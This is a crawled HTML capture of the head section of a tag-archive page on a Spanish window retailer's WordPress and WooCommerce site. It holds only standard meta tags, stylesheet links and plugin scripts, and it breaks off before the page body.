

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ventanasfersan.com/tag/comprar-ventanas-online/page/2/
body_size: 24283
content:

<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="es"> <!--<![endif]--><head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ventanasfersan.com/xmlrpc.php" />

<!-- ******************************************************************** -->
<!-- ************************ Custom Favicon **************************** -->
<!-- ******************************************************************** -->


<link rel="shortcut icon" href="https://www.ventanasfersan.com/wp-content/themes/theretailer/favicon.ico" />

<!-- <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js"></script> -->

<!-- ******************************************************************** -->
<!-- *********************** Custom Javascript ************************** -->
<!-- ******************************************************************** -->

	<script type="text/javascript">
					
//JavaScript goes here

</script>
<!-- ******************************************************************** -->
<!-- *********************** WordPress wp_head() ************************ -->
<!-- ******************************************************************** -->
	
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>comprar ventanas online | Ventanas Fersan - Part 2</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="- Part 2" />
	<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.ventanasfersan.com/tag/comprar-ventanas-online/page/2/" />
	<link rel="prev" href="https://www.ventanasfersan.com/tag/comprar-ventanas-online/" />
	<link rel="next" href="https://www.ventanasfersan.com/tag/comprar-ventanas-online/page/3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ventanasfersan.com\/tag\/comprar-ventanas-online\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.ventanasfersan.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/tag\/comprar-ventanas-online\/#listItem","name":"comprar ventanas online"}},{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/tag\/comprar-ventanas-online\/#listItem","position":2,"name":"comprar ventanas online","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/#listItem","name":"Hogar"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.ventanasfersan.com\/tag\/comprar-ventanas-online\/page\/2\/#collectionpage","url":"https:\/\/www.ventanasfersan.com\/tag\/comprar-ventanas-online\/page\/2\/","name":"comprar ventanas online | Ventanas Fersan - Part 2","description":"- Part 2","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.ventanasfersan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ventanasfersan.com\/tag\/comprar-ventanas-online\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.ventanasfersan.com\/#organization","name":"Ventanas Fersan","description":"Ventanas de aluminio y pvc","url":"https:\/\/www.ventanasfersan.com\/"},{"@type":"WebSite","@id":"https:\/\/www.ventanasfersan.com\/#website","url":"https:\/\/www.ventanasfersan.com\/","name":"Ventanas Fersan","description":"Ventanas de aluminio y pvc","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.ventanasfersan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventanas Fersan &raquo; Feed" href="https://www.ventanasfersan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventanas Fersan &raquo; Feed de los comentarios" href="https://www.ventanasfersan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventanas Fersan &raquo; Etiqueta comprar ventanas online del feed" href="https://www.ventanasfersan.com/tag/comprar-ventanas-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ventanasfersan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ventanasfersan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.ventanasfersan.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theretailer-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CArvo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-font-awesome-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-fonts-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/getbowtied-fonts/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linea-fonts-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/linea-fonts/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/owl/owl.carousel.css?ver=v1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/fresco/fresco.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/swiper.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='idp-css-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/style_idp.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.ventanasfersan.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706526466' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.7.1" id="front-principal-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.ventanasfersan.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","security":"04822a0847"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=708017" id="ai-js-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3e328d5507","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706526466" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.ventanasfersan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ventanasfersan.com/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ventanasfersan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.3" />
<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.2.2 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->    <script type="text/javascript">
        var theretailer_ajaxurl = '/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ventanasfersan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
